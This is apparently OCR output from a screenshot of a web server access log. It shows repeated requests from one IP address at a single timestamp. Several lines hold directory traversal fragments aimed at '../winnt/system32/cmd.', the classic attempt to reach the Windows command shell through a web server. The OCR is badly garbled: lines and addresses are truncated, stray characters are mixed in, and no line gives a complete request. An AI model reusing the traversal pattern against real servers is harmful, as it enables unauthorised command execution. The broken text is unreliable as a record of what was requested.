
18:59:52 216.179.114.67 
ﾀ%qf../winnt/system32/c
18:59:52 216.179.114.67 
ﾁ../winnt/system32/cm
18:59:52 216.179.114.6
18:59:52 216.179.114.67
ﾁwinnt/system32/cmd.
18:59:52 216.179.114.67 G
ﾁ../winnt/system32/cm
18:59:52 216.179.114.6
18:59:52 216.179.114.67 